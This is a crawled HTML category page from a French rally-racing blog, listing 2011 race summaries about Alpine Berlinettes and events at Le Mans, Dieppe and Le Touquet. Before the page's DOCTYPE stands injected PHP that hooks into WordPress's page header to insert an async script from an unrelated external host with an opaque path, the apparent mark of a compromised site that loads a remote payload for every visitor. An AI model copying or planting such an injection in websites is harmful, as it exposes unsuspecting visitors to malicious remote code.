

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rallyspirit.com/category/resumes/2011/
body_size: 7404
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>2011</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://fonts.googleapis.com/css?family=Lobster" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.rallyspirit.com/wp-content/themes/ultimatum/style.css" />

<link rel="pingback" href="http://www.rallyspirit.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RallySpirit &raquo; Flux" href="http://www.rallyspirit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RallySpirit &raquo; Flux des commentaires" href="http://www.rallyspirit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RallySpirit &raquo; Flux de la catégorie 2011" href="http://www.rallyspirit.com/category/resumes/2011/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rallyspirit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>

	<link rel='stylesheet' id='jquery-plugins-slider-style-css' href='http://www.rallyspirit.com/wp-content/plugins/nextgen-nivoslider/stylesheets/nivo-slider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngg-nivoslider-theme-css' href='http://www.rallyspirit.com/wp-content/plugins/nextgen-nivoslider/themes/default/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssreset.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/reset.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssgrid.php-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/grid.php?thm=2&#038;ver=6.1.9&#038;thm=2' type='text/css' media='all' />
<link rel='stylesheet' id='cssmenus.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/menus.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csssliders.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/sliders.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssicons.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/icons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssprettyphoto.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/prettyphoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csstext.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/text.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csswordpress.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/wordpress.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csstabsslides.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/tabsslides.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cacheskin_4.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/skin_4.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cachelayout_4.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_4.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cachelayout_7.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_7.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://www.rallyspirit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.rallyspirit.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rallyspirit.com/wp-json/wp/v2/categories/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rallyspirit.com/xmlrpc.php?rsd" />


<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
.ultimatepost{
	float:left;
	width:695px;
	margin-right:30px;
}
.ultimatepost .aligner{
	float:left;margin-top:4px;margin-right:15px;
}
</style></head>
<body>
<div class="clear"></div>
<div class="headwrapper"><div class="wrapper" id="wrapper-10">
<div class="container_12" id="container-10">
		<div class="grid_3" id="col-10-1">
			<div class="colwrapper"><div id="logo-container"><h1><a class="logo" href="http://www.rallyspirit.com" style="width:314px;height:217px;background-image:url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/Rally_Spirit.png);text-indent:-5000px;display:block">RallySpirit</a></h1></div></div>
		</div>
		<div class="grid_9" id="col-10-2">
			<div class="colwrapper">       	<div class="ultimatum-nav">
       	<div class="regular-nav">
       					<script type="text/javascript">
				//<![CDATA[
							jQuery(document).ready(function($) {
								ddsmoothmenu.init({
									mainmenuid: "ultimatummenu-2-item", 
									orientation: 'h',
									classname: 'ddsmoothmenuh',
									contentsource: "markup" 
								})
							});
							//]]>
						</script>
        <div class="ddsmoothmenuh" id="ultimatummenu-2-item">
        <ul id="menu-menu" class="menu"><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-882"><a href="http://www.rallyspirit.com/">Accueil</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://www.rallyspirit.com/category/actualite/">Actualité</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-881"><a href="http://www.rallyspirit.com/presentation/">Présentation</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/">Ford Escort MK2</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-871"><a href="http://www.rallyspirit.com/category/resumes/">Résumés</a>
<ul class="sub-menu">
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-877"><a href="http://www.rallyspirit.com/category/resumes/2011/" aria-current="page">2011</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="http://www.rallyspirit.com/category/resumes/2010/">2010</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="http://www.rallyspirit.com/category/resumes/2009/">2009</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-874"><a href="http://www.rallyspirit.com/category/resumes/2008/">2008</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-873"><a href="http://www.rallyspirit.com/category/resumes/2007/">2007</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-872"><a href="http://www.rallyspirit.com/category/resumes/2006/">2006</a></li>
</ul>
</li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-880"><a href="http://www.rallyspirit.com/reportages/">Reportages</a>
<ul class="sub-menu">
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-869"><a href="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-868"><a href="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</a></li>
</ul>
</li>
<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="http://www.rallyspirit.com/contact-2/">Contact</a></li>
<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="http://www.rallyspirit.com/liens/">Liens</a></li>
</ul>		</div>
		
		 		</div>
 		<div class="ultimatum-responsive-menu">
 		<form id="responsive-nav-ultimatummenu-2" action="" method="post" class="responsive-nav-form">
				<div><select class="responsive-nav-menu">
				<option value="">Navigation</option>
				<option value="http://www.rallyspirit.com/">Accueil</option><option value="http://www.rallyspirit.com/category/actualite/">Actualité</option><option value="http://www.rallyspirit.com/presentation/">Présentation</option><option value="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</option><option value="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</option><option value="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</option><option value="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</option><option value="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</option><option value="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</option><option value="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/">Ford Escort MK2</option><option value="http://www.rallyspirit.com/category/resumes/">Résumés</option><option value="http://www.rallyspirit.com/category/resumes/2011/">2011</option><option value="http://www.rallyspirit.com/category/resumes/2010/">2010</option><option value="http://www.rallyspirit.com/category/resumes/2009/">2009</option><option value="http://www.rallyspirit.com/category/resumes/2008/">2008</option><option value="http://www.rallyspirit.com/category/resumes/2007/">2007</option><option value="http://www.rallyspirit.com/category/resumes/2006/">2006</option><option value="http://www.rallyspirit.com/reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</option><option value="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</option><option value="http://www.rallyspirit.com/contact-2/">Contact</option><option value="http://www.rallyspirit.com/liens/">Liens</option>				</select></div>
				</form>
 		 		</div>
 		</div>
 		<div class="clearboth"></div></div>
		</div>
		</div>
</div></div><div class="bodywrapper"><div class="wrapper" id="wrapper-8">
<div class="container_12" id="container-8">
		<div class="grid_9" id="col-8-1">
			<div class="colwrapper"><div class="breadcrumb breadcrumbs"><div class="breadcrumbs-plus"><p class="bcumb-plus"><span class="breadcrumbs-title">Position dans l&rsquo;ES: </span><a href="http://www.rallyspirit.com/" rel="home" class="breadcrumbs-begin">Accueil</a> <span class="breadcrumbs-separator">&raquo;</span> <a href="http://www.rallyspirit.com/category/resumes/" title="Résumés">Résumés</a> <span class="breadcrumbs-separator">&raquo;</span> <strong>2011</strong></p></div></div>        <div id="content">
        
               		
					     	<div class="post post-175 ultimatepost ">
					        	<div class="post-inner">
					        				        							<div class="aligner">
		        								<div class="featured-image">
		       												        											<a href="http://www.rallyspirit.com/retour-sur-la-piste-apres-22-ans/"  class="preload " style="position:relative;float:left;padding:0;margin:0;line-height:0px;" >
		        												<img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2011/10/3628507082_b36f2e04fa1.jpg&amp;h=220&amp;w=220&amp;zc=1" style="padding:0;margin:0;line-height:0px;" alt="Retour sur la piste après 22 ans&#8230;" />
		        											</a>
		        												        								</div>
		        										        							</div>
		        					<div>			        		  <h2 class="post-header">
			        		  			        		  <a class="post-title" href="http://www.rallyspirit.com/retour-sur-la-piste-apres-22-ans/">Retour sur la piste après 22 ans&#8230;</a>
			        		  			        		  </h2>
			        		 			        		  			        		  <div class="post-meta"><span class="date"><a href="http://www.rallyspirit.com/2011/10/">11 octobre 2011</a></span></div>			        		  				        		 <p class="post-excerpt">La saison de rallyes étant terminée pour nous (Escort en vente et Berlinette en grosse révision), il me démangeait de rouler… L’opportunité de rouler en endurance grace au TTE (Trophée Tourisme Endura...</p>
			        		  			        		  			        		  		<p style="text-align:left">
			        		  		<a href="http://www.rallyspirit.com/retour-sur-la-piste-apres-22-ans/" class="readmorecontent" >
			        		  			<span>Lire</span>
			        		  		</a>
			        		  		</p>
			        		  			        		  </div>
			        		  </div>
			        		  </div>
			        		
		        		 
		        		  
		        		  <div style="clear:both"></div>					     	<div class="post post-186 ultimatepost ">
					        	<div class="post-inner">
					        				        							<div class="aligner">
		        								<div class="featured-image">
		       												        											<a href="http://www.rallyspirit.com/camera-embarquee-porsche-911-2-7-rs-1973-au-rallye-le-mans-2011/"  class="preload " style="position:relative;float:left;padding:0;margin:0;line-height:0px;" >
		        												<img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2011/07/GOPR0410red.jpg&amp;h=220&amp;w=220&amp;zc=1" style="padding:0;margin:0;line-height:0px;" alt="Caméra embarquée Porsche 911 2.7 RS 1973 au Rallye Le Mans 2011" />
		        											</a>
		        												        								</div>
		        										        							</div>
		        					<div>			        		  <h2 class="post-header">
			        		  			        		  <a class="post-title" href="http://www.rallyspirit.com/camera-embarquee-porsche-911-2-7-rs-1973-au-rallye-le-mans-2011/">Caméra embarquée Porsche 911 2.7 RS 1973 au Rallye Le Mans 2011</a>
			        		  			        		  </h2>
			        		 			        		  			        		  <div class="post-meta"><span class="date"><a href="http://www.rallyspirit.com/2011/07/">11 juillet 2011</a></span></div>			        		  				        		 <p class="post-excerpt">C’est une vue inhabituelle que nous vous proposons cette fois ci. Disputé les 9 et 10 Juillet 2011, le Rallye Le Mans nous a permis de faire office de voiture V.I.P pour nous consoler de notre forfait...</p>
			        		  			        		  			        		  		<p style="text-align:left">
			        		  		<a href="http://www.rallyspirit.com/camera-embarquee-porsche-911-2-7-rs-1973-au-rallye-le-mans-2011/" class="readmorecontent" >
			        		  			<span>Lire</span>
			        		  		</a>
			        		  		</p>
			        		  			        		  </div>
			        		  </div>
			        		  </div>
			        		
		        		 
		        		  
		        		  <div style="clear:both"></div>					     	<div class="post post-193 ultimatepost ">
					        	<div class="post-inner">
					        				        							<div class="aligner">
		        								<div class="featured-image">
		       												        											<a href="http://www.rallyspirit.com/a-bord-de-la-berlinette-1600-sc-sur-le-circuit-bugatti-au-mans/"  class="preload " style="position:relative;float:left;padding:0;margin:0;line-height:0px;" >
		        												<img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2011/06/SC_profil.jpg&amp;h=220&amp;w=220&amp;zc=1" style="padding:0;margin:0;line-height:0px;" alt="A bord de la Berlinette 1600 SC sur le circuit Bugatti au MANS !" />
		        											</a>
		        												        								</div>
		        										        							</div>
		        					<div>			        		  <h2 class="post-header">
			        		  			        		  <a class="post-title" href="http://www.rallyspirit.com/a-bord-de-la-berlinette-1600-sc-sur-le-circuit-bugatti-au-mans/">A bord de la Berlinette 1600 SC sur le circuit Bugatti au MANS !</a>
			        		  			        		  </h2>
			        		 			        		  			        		  <div class="post-meta"><span class="date"><a href="http://www.rallyspirit.com/2011/06/">30 juin 2011</a></span></div>			        		  				        		 <p class="post-excerpt">Alpine Berlinette A 110 1600 SC au MANS . par rallyspirit...</p>
			        		  			        		  			        		  		<p style="text-align:left">
			        		  		<a href="http://www.rallyspirit.com/a-bord-de-la-berlinette-1600-sc-sur-le-circuit-bugatti-au-mans/" class="readmorecontent" >
			        		  			<span>Lire</span>
			        		  		</a>
			        		  		</p>
			        		  			        		  </div>
			        		  </div>
			        		  </div>
			        		
		        		 
		        		  
		        		  <div style="clear:both"></div>					     	<div class="post post-288 ultimatepost ">
					        	<div class="post-inner">
					        				        							<div class="aligner">
		        								<div class="featured-image">
		       												        											<a href="http://www.rallyspirit.com/malediction-sur-dieppe/"  class="preload " style="position:relative;float:left;padding:0;margin:0;line-height:0px;" >
		        												<img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2011/05/AO9O9146red.jpg&amp;h=220&amp;w=220&amp;zc=1" style="padding:0;margin:0;line-height:0px;" alt="Malediction sur Dieppe&#8230;." />
		        											</a>
		        												        								</div>
		        										        							</div>
		        					<div>			        		  <h2 class="post-header">
			        		  			        		  <a class="post-title" href="http://www.rallyspirit.com/malediction-sur-dieppe/">Malediction sur Dieppe&#8230;.</a>
			        		  			        		  </h2>
			        		 			        		  			        		  <div class="post-meta"><span class="date"><a href="http://www.rallyspirit.com/2011/05/">13 mai 2011</a></span></div>			        		  				        		 <p class="post-excerpt">Tout avait presque bien commencé&#8230; Notre dernière participation à Dieppe datait de 2008, il faut dire aussi que depuis cette date les organisateurs avaient mis de coté les VHC… A l’époque, nous é...</p>
			        		  			        		  			        		  		<p style="text-align:left">
			        		  		<a href="http://www.rallyspirit.com/malediction-sur-dieppe/" class="readmorecontent" >
			        		  			<span>Lire</span>
			        		  		</a>
			        		  		</p>
			        		  			        		  </div>
			        		  </div>
			        		  </div>
			        		
		        		 
		        		  
		        		  <div style="clear:both"></div>					     	<div class="post post-296 ultimatepost ">
					        	<div class="post-inner">
					        				        							<div class="aligner">
		        								<div class="featured-image">
		       												        											<a href="http://www.rallyspirit.com/touquet-2011-les-annees-se-suivent-et-se-ressemblent/"  class="preload " style="position:relative;float:left;padding:0;margin:0;line-height:0px;" >
		        												<img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2011/03/IMG_4239red.jpg&amp;h=220&amp;w=220&amp;zc=1" style="padding:0;margin:0;line-height:0px;" alt="Touquet 2011, les années se suivent et&#8230;se ressemblent&#8230;" />
		        											</a>
		        												        								</div>
		        										        							</div>
		        					<div>			        		  <h2 class="post-header">
			        		  			        		  <a class="post-title" href="http://www.rallyspirit.com/touquet-2011-les-annees-se-suivent-et-se-ressemblent/">Touquet 2011, les années se suivent et&#8230;se ressemblent&#8230;</a>
			        		  			        		  </h2>
			        		 			        		  			        		  <div class="post-meta"><span class="date"><a href="http://www.rallyspirit.com/2011/03/">28 mars 2011</a></span></div>			        		  				        		 <p class="post-excerpt">Depuis deux ans , le rallye du Touquet représente la manche d&rsquo;ouverture du Championnat de France des Rallyes. Cette année l&rsquo;affiche était belle avec 25 partants en VHC et 165 en modernes....</p>
			        		  			        		  			        		  		<p style="text-align:left">
			        		  		<a href="http://www.rallyspirit.com/touquet-2011-les-annees-se-suivent-et-se-ressemblent/" class="readmorecontent" >
			        		  			<span>Lire</span>
			        		  		</a>
			        		  		</p>
			        		  			        		  </div>
			        		  </div>
			        		  </div>
			        		
		        		 
		        		  
		        		  <div style="clear:both"></div>        <div style="clear:both"></div>                </div>
        </div>
		</div>
		<div class="grid_3" id="col-8-2">
			<div class="colwrapper"><div class="widget widget_categories inner-container"> <h3 class="element-title">Catégories</h3><form action="http://www.rallyspirit.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="16">Actualité</option>
	<option class="level-0" value="17">Reportages</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Leçons d&rsquo;histoire</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Reportages</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Revue de presse</option>
	<option class="level-0" value="19">Résumés</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;2006</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;2007</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;2008</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;2009</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;2010</option>
	<option class="level-1" value="26" selected="selected">&nbsp;&nbsp;&nbsp;2011</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div class="widget widget_ultimatumrecent inner-container"> <h3 class="element-title">Articles récents</h3>		
		<div id="ultimatumrecent-3-recent">
										<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/jean-charles-redele-teste-lalpine-a-110-rgt/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2021/02/IMG_5577red.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="Jean Charles Rédélé teste l&rsquo;Alpine A 110 RGT !" class="alignleft" alt="Jean Charles Rédélé teste l&rsquo;Alpine A 110 RGT !" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/jean-charles-redele-teste-lalpine-a-110-rgt/" class="recentlink">Jean Charles Rédélé teste l&rsquo;Alpine A 110 ...</a></h4>
																						<p>On ne présente plus Jean Charles Rédélé. Gardien du temple mais aussi pilote… Jean Charles a conduit...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/retour-sur-la-saison-2019/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2020/01/60418131_1381089352032239_7498588543162253312_n.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="Retour sur la saison 2019" class="alignleft" alt="Retour sur la saison 2019" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/retour-sur-la-saison-2019/" class="recentlink">Retour sur la saison 2019</a></h4>
																						<p>Après plusieurs années sans compte rendu (le dernier date de 2014), l’exercice ne s’annonce pas simp...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/retromobile-2014-exposition-les-alpine-de-mr-redele/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2014/02/DSC9209.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="RETROMOBILE 2014. Exposition « Les Alpine de Mr Rédélé »" class="alignleft" alt="RETROMOBILE 2014. Exposition « Les Alpine de Mr Rédélé »" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/retromobile-2014-exposition-les-alpine-de-mr-redele/" class="recentlink">RETROMOBILE 2014. Exposition « Les Alpine de Mr ...</a></h4>
																						<p>Alpine une nouvelle fois à l&rsquo;honneur mais cette fois ci dans la capitale. A l&rsquo;initiative...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
